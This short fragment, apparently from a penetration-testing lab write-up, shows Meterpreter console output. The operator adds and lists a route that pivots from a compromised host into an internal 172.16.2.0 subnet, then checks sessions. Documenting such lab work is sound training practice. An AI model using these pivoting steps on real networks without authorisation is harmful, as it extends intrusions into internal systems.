 meterpreter > run autoroute -s 172.16.2.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.2.0/...
[+] Added route to 172.16.2.0/ via 172.16.1.5
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.1.0 255.255.255.0 Session 1
172.16.2.0 255.255.255.0 Session 2
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
FARMSEC